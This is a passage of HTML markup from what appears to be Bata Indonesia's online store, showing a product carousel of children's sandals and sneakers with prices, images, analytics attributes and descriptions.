https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Boys Sandal Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Boys Sandal Shenzi"
    data-id="540M_2024_3712357"
    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Elevate your child's summer style with the Boys Sandal Shenzi from BATA! Crafted from durable PU, these sandals ensure comfort and breathability for all-day wear. The flexible KARET outsole provides excellent traction, making them perfect for outdoor adventures. Designed specifically for boys, the Shenzi sandals blend functionality with trendy aesthetics. Whether at the beach or the park, these sandals are a must-have for your little one's wardrobe!"
    data-producturl="https://www.bata.com/id/en/boys-sandal-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Lowcut Sneakers / Slip On Sneakers  / Sepatu Sendal Karet  
Warna : Biru / Pink
Material : 
Upper : Kulit sintetis / karet / knit / textile / mesh
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2025_3319062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Elevate your child's playtime with the CENTENNIAL Sneakers from BUBBLEGUMMERS! Designed for active boys, these vibrant sneakers combine style and comfort effortlessly. Crafted with a durable PU upper and a cushioned PU lining, they provide the perfect fit for all-day wear. The high-traction rubber outsole ensures stability on various surfaces, making them ideal for adventures both indoors and outdoors. Let your little one step out in confidence with these eye-catching sneakers that are perfect for every occasion!"
    data-producturl="https://www.bata.com/id/en/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
